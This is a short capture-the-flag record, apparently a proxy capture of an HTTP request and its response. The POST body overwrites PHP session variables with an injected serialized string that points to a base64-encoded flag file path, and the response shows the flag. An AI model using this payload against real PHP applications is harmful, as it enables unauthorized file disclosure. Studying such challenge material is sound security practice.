 Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 47.108.135.45:20026
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.108.135.45:20026/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 04:21:20 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
I-SOON{9c11d47999ef426cae3c7a29a12f1d2d}